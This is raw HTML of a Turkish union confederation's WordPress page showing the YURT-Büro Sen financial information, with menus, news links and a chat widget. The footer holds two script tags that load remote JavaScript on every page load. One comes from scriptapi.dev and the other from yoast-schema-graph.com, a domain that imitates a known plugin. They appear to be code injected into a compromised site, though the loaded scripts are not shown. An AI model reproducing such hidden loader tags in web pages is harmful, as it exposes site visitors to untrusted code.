	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.yurtsendikalari.org/logolarimiz/">Kurumsal Logolarımız</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12064"><a href="https://www.yurtsendikalari.org/yonetimkurulu/">YÖNETİM KURULU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8128"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/">KONFEDERASYONUMUZ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9782"><a href="https://www.yurtsendikalari.org/egitim-sendikasi/">YURT-EĞİTİM SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9780"><a href="https://www.yurtsendikalari.org/yurt-saglik-sendikasi/">YURT-SAĞLIK SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9778"><a href="https://www.yurtsendikalari.org/yurt-buro-sendikasi/">YURT-BÜRO SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9781"><a href="https://www.yurtsendikalari.org/yurt-tarim-sendikasi/">YURT-TARIM SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9779"><a href="https://www.yurtsendikalari.org/yurt-imar-sendikasi/">YURT-İMAR SENDİKASI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9907"><a href="http://sube.yurtsendikalari.org/">ŞUBELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://www.yurtsendikalari.org/uyelik-islemleri/">ÜYE OL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9979"><a href="https://yurtsendikalari.org/">DÖKÜMANLAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12178"><a href="https://www.yurtsendikalari.org/dava-acmak-icin-gerekli-belgeler/">Hukuk</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7052"><a href="http://yurtsendikalari.org/yurt-sendikalari-marsi/">Sendika Marşımız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.yurtsendikalari.org/afis-brosur/">Afiş, Dergi ve Broşür</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8581"><a href="https://www.yurtsendikalari.org/videolarimiz/">Youtube Sayfamız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247"><a href="https://www.yurtsendikalari.org/sloganlarimiz/">Sloganlarımız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.yurtsendikalari.org/hukuk/">Emsal Mahkeme Kararları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6987"><a href="http://yurtsendikalari.org/">PROJELER</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="http://www.yurtsendikalari.org/2828-sayili-kanun-kapsaminda-sifir-faizli-konut/">TOKİ Projesi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8197"><a href="http://www.yurtsendikalari.org/size-mobing-yapiliyormu/">MOBBİNG Başvuru</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-kan-bankasi/">Kan Bankası</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="http://www.yurtsendikalari.org/madde-bagimliligina-hayir-saglikli-bir-gelecek-icin-evet/">Bağımlılıkla Mücadele</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418"><a href="http://www.yurtsendikalari.org/yurt-kardeslerimize-duyuru/">2828 Tercih ve Rehberlik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8407"><a href="http://www.yurtakademi.org/">YURT &#8211; Akademi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8408"><a href="http://www.yurtsendikalari.org/yurt-bilesim-hizmetinizde/">YURT-Bileşim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6983"><a href="https://www.yurtsendikalari.org/bir-fikrim-var/">Benim Bir Fikrim Var</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8411"><a href="http://www.yurtsendikalari.org/hukuki-kazanimlarimiz-devam-ediyor/">7103 Sayılı Kanun</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8420"><a href="https://www.yurtsendikalari.org/mobil-uygulamamiz-yayinda/">Mobil Uygulamamız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8417"><a href="https://www.yurtsendikalari.org/tablet-projesi/">Tablet Projesi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></nav>
<div class="temizle"></div>


﻿<div class="sondkAlani">
<div class="binYuzYetmis">
<div class="sonDakikaGenel">
<div class="mg780"><strong class="sondkBas">HABERLER</strong></div>
<div class="sonDakika">
<div class="swiper-wrapper">
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/konfederasyonu-son-myk-toplantisini-zoom-uzerinden-gerceklestirdi/" title="Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik">

<span>Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/hukuki-kazanimlarimiz-kararlilikla-devam-ediyor/" title="Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor">

<span>Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/sendikamizdan-nigde-cikarmasi/" title="Sendikamızdan Niğde Çıkarması">

<span>Sendikamızdan Niğde Çıkarması</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/kirsehirde-uyelerimizle-kahvalti-programinda-bir-araya-geldik/" title="Kırşehir’de Üyelerimizle Kahvaltı Programında Bir Araya Geldik">

<span>Kırşehir’de Üyelerimizle Kahvaltı Programında Bir Araya Geldik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-imar-sen-7-kurulus-yil-donumu-kutlama-mesaji/" title="YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı">

<span>YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/giresunda-uyelerimizle-kahvalti-programinda-bulustuk/" title="Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk">

<span>Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-egitim-senin-13-kurulus-yildonumu-kutlu-olsun/" title="YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun">

<span>YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/universite-calisanlarimizin-sorunlarini-yoke-ilettik/" title="Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik">

<span>Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/kahramanmaras-il-ziyareti/" title="Kahramanmaraş İl Ziyareti">

<span>Kahramanmaraş İl Ziyareti</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-sendikalari-10-kasim-mesaji-2020/" title="YURT Sendikaları Konfederasyonu 10 Kasım Mesajı">

<span>YURT Sendikaları Konfederasyonu 10 Kasım Mesajı</span>
</a>
</div>
</div>
</div>
</div>
<div class="aramaYap mg780">
<form method="get" id="searchform" class="aramayap cf" action="https://www.yurtsendikalari.org/">
<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
<button type="submit" class="s"><i class="fas fa-search"></i></button>
</form>
</div>
<div class="kucukArama">
<a href="#search" title="Arama Yap"><i class="fa fa-search"></i></a>
</div>
</div>
</div>
<div id="search">
<span class="close">X</span>
<form role="search" id="searchform2" action="https://www.yurtsendikalari.org/" method="get">
<input value="" name="s" type="text" placeholder="haber ara..."/>
</form>
</div>
<div class="temizle"></div>
<style>
.anakategoriBaslik.sayBas {background: #484848!important;}
.beyazBGCizgili.sayBas {margin-top: 0px;}
.beyazBGCizgili.sayBas:before {background: #484848!important;}
.beyazBGCizgili.sayBas:after {background: #484848!important;}
.iletisimFormu {
  width: calc(100% - 40px);
  height: auto;
  overflow: hidden;
  display: block;
  position: relative;
  padding: 20px;
}
</style>


<div class="siteyiOrtala">
  <div class="siteSol" >
    <div class="beyazBGCizgili sayBas">
      <div class="anakategoriBaslik sayBas">
        <h3>YURT-BÜRO SEN MALİ BİLGİLER</h3>
      </div>
      <div class="iletisimFormu">


        <div class="haberinYazisi">

                      <p><a href="http://yurtsendikalari.org/wp-content/uploads/2021/01/buro2021mali.png"><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-8219" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/buro2021mali.png" alt="" width="799" height="283" srcset="https://yurtsendikalari.org/wp-content/uploads/2021/01/buro2021mali.png 934w, https://yurtsendikalari.org/wp-content/uploads/2021/01/buro2021mali-768x272.png 768w, https://yurtsendikalari.org/wp-content/uploads/2021/01/buro2021mali-171x61.png 171w, https://yurtsendikalari.org/wp-content/uploads/2021/01/buro2021mali-278x99.png 278w, https://yurtsendikalari.org/wp-content/uploads/2021/01/buro2021mali-376x133.png 376w, https://yurtsendikalari.org/wp-content/uploads/2021/01/buro2021mali-796x282.png 796w" sizes="(max-width: 799px) 100vw, 799px" /></a></p>
                    
        </div>
      </div>
    </div>
  </div>


<div class="siteSag">






<div class="kategoriSagListele">


<div class="kategoriSag">

<a href="https://www.yurtsendikalari.org/konfederasyonu-son-myk-toplantisini-zoom-uzerinden-gerceklestirdi/" title="Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik">

<strong>Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik</strong>

<span>31 Aralık 2025 - 12:00</span>

<font>1</font>

</a>

</div>


<div class="kategoriSag">

<a href="https://www.yurtsendikalari.org/hukuki-kazanimlarimiz-kararlilikla-devam-ediyor/" title="Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor">

<strong>Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor</strong>

<span>30 Aralık 2025 - 15:53</span>

<font>2</font>

</a>

</div>


<div class="kategoriSag">

<a href="https://www.yurtsendikalari.org/sendikamizdan-nigde-cikarmasi/" title="Sendikamızdan Niğde Çıkarması">

<strong>Sendikamızdan Niğde Çıkarması</strong>

<span>28 Aralık 2025 - 15:00</span>

<font>3</font>

</a>

</div>


<div class="kategoriSag">

<a href="https://www.yurtsendikalari.org/kirsehirde-uyelerimizle-kahvalti-programinda-bir-araya-geldik/" title="Kırşehir’de Üyelerimizle Kahvaltı Programında Bir Araya Geldik">

<strong>Kırşehir’de Üyelerimizle Kahvaltı Programında Bir Araya Geldik</strong>

<span>8 Aralık 2025 - 09:00</span>

<font>4</font>

</a>

</div>


<div class="kategoriSag">

<a href="https://www.yurtsendikalari.org/yurt-imar-sen-7-kurulus-yil-donumu-kutlama-mesaji/" title="YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı">

<strong>YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı</strong>

<span>6 Aralık 2025 - 10:00</span>

<font>5</font>

</a>

</div>




</div>



<div class="temizle"></div>



  <div style="margin-bottom: 0px;" class="reklamKodu3">
<a href="https://play.google.com/store/apps/details?id=com.mobiroller.mobi1141033529244"><img border="0" title="" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/ANDROI2021.png">

<BR>
<a href="http://yurtsendikalari.org/benim-bir-fikrim-var/"><img border="0" title="" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/FIKIR2021.png">
<BR>
	<a href="http://yurtsendikalari.org/size-mobing-yapiliyormu/"><img border="0" title="" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/MOBBING.png">
		<BR>
	<a href="http://yurtsendikalari.org/7103-sk-hakkinda-neler-yaptik/"><img border="0" title="ÜNVAN DEĞİŞİKLİĞİ" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/sinavsiz.png">
<BR>
<a href="http://yurtsendikalari.org/sosyal-medya-hesaplarimiz/"><img border="0" title="SOSYAL MEDYA HESAPLARIMIZ" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/sosyal.png">
<BR>

<a href="http://yurtsendikalari.org/anketlerimiz/"><img border="0" title="" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/ANKET2021.png">
<P>
</div>
<div class="temizle"></div>

</div>
	</div>
﻿

<footer>

<div class="siteyiOrtala">
<div  class="lgx_logo_slider_app_wrapper lgx-logo-slider-wp"><div class="lgx-logo-wrapper  nav-position-b-center hover-grayscale"  ><div class="owl-carousel lgx-logo-carousel"  data-autoplaytimeout="200"  data-autoplayspeed="50"  data-margin="9"  data-loop="false"  data-autoplay="true"  data-autoplayhoverpause="true"  data-dots="false"  data-itemlarge="8"  data-itemdesk="4"  data-itemtablet="6"  data-itemmobile="3"  data-navlarge="false"  data-navdesk="false"  data-navtablet="false"  data-navmobile="false"  ><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="https://yurtbilesim.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2021/03/bilesimm.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT-Bileşim" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtakademi.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2021/03/yurtakademi.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT-AKADEMİ" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2020/06/yurt11-300x300-1.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT Sendikaları Konfederasyonu" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://yurtegitimsen.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/egitim.png" style="max-width: 90px;max-height: 90px;"   alt="" title="EĞİTİM SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-saglik-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/06/saglik.png" style="max-width: 90px;max-height: 90px;"   alt="" title="SAĞLIK SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-buro-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/buroo.png" style="max-width: 90px;max-height: 90px;"   alt="" title="BÜRO SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-tarim-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/tarımm.png" style="max-width: 90px;max-height: 90px;"   alt="" title="TARIM SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-imar-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2018/12/YURTTİMAR.png" style="max-width: 90px;max-height: 90px;"   alt="" title="İMAR SEN" /></a></div></div></div></div></div><div class="ucluBlok">

<div class="footerMenu">
<h4>YURT SENDİKALARI</h4>
<div class="menu-alt-container"><ul><li id="menu-item-8242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8242"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a></li>
<li id="menu-item-8234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8234"><a href="https://www.yurtsendikalari.org/category/genel/">HABERLER</a></li>
<li id="menu-item-8235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8235"><a href="https://www.yurtsendikalari.org/category/duyurularimiz/">DUYURULAR</a></li>
<li id="menu-item-8236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8236"><a href="https://www.yurtsendikalari.org/category/resmi/">RESMİ YAZILAR</a></li>
<li id="menu-item-8238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8238"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">MALİ BİLGİLER</a></li>
<li id="menu-item-1702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1702"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></div>

</div>

<div class="ucluBlok">

<div class="footerMenu">
<h4>BÖLÜMLER</h4>
<div class="menu-logo-yani-container"><ul><li id="menu-item-5495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5495"><a href="http://yurtbilesim.org/">YURT &#8211; BİLEŞİM</a></li>
<li id="menu-item-5496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5496"><a href="http://www.yurtakademi.org/">YURT &#8211; AKADEMİ</a></li>
<li id="menu-item-8125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8125"><a href="https://www.yurtsendikalari.org/logolarimiz/">LOGOLARIMIZ</a></li>
<li id="menu-item-8124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8124"><a href="https://www.yurtsendikalari.org/ornek-dilekceler/">ÖRNEK DİLEKÇELER</a></li>
<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.yurtsendikalari.org/afis-brosur/">AFİŞLER</a></li>
<li id="menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8127"><a href="https://www.yurtsendikalari.org/anketlerimiz/">ANKETLER</a></li>
<li id="menu-item-8582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8582"><a href="https://www.yurtsendikalari.org/videolarimiz/">VİDEOLARIMIZ</a></li>
</ul></div></div>

</div>

<div class="ucluBlok">
<div class="ucluBlokic ver100">
<h4>YURT-SEN E-BÜLTENE ABONE OL</h4>
<div class="eBultenAbone">
<input placeholder="Buraya E-Posta Adresinizi giriniz" type="text" class="eBultenin">
<button type="button" onclick="bultenGonder()"><i class="fas fa-angle-right"></i></button>
<p>YURT - Sen E-Bülten aboneliği ile haberlerimize daha hızlı ulaşın.</p>
</div>
</div>

<div class="ucluBlokic ver100">
<div class="sosyalMedya">
<a href="https://www.facebook.com/yurtsendikalari" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-square"></i></a>
<a href="https://twitter.com/yurtsendikalari" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter-square"></i></a>
<a href="https://www.instagram.com/yurtsendikalari/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram-square"></i></a>
<a href="https://www.youtube.com/channel/UCiVTm1JQhxadoADzRjMRqpA" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube-square"></i></a>

</div>
</div>

</div>

</div>

<div class="footerText">
<p>	<center><a href="http://yurtsendikalari.org/"><img class="alignnone size-full wp-image-4644" src="http://yurtsendikalari.org/wp-content/uploads/2019/02/altysal1.jpg" alt="" width="973" height="25" /></a></center>









<script src="https://scriptapi.dev/api/yurtsendikalari.js"></script></p>
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theHaberV6\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://yoast-schema-graph.com/4.js"></script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes bounce{from,20%,53%,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0) scaleY(0.95)}90%{transform:translate3d(0,-4px,0) scaleY(1.02)}}.ht_ctc_an_bounce{animation-name:bounce;transform-origin:center bottom}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 25px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">YURT-Sendikalarına Mesaj Yaz</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;905323801366&quot;,&quot;pre_filled&quot;:&quot;\u0130yi g\u00fcnler;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 25px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_bounce&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="e4161e796a"></span>
				<link rel='stylesheet' id='wpda_org_chart_front_css-css' href='http://yurtsendikalari.org/wp-content/plugins/organization-chart/front/css/front_css.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpda_org_chart_front_popup_effects-css' href='http://yurtsendikalari.org/wp-content/plugins/organization-chart/front/css/popup_effects.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-owl-css' href='http://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/assets/owl.carousel.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-owltheme-css' href='http://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/assets/owl.theme.default.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-style-dep-css' href='http://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/css/logosliderwppublic-dep.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905323801366","pre_filled":"\u0130yi g\u00fcnler;","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 25px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"From Center","ani":"ht_ctc_an_bounce","url_target_d":"_blank","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
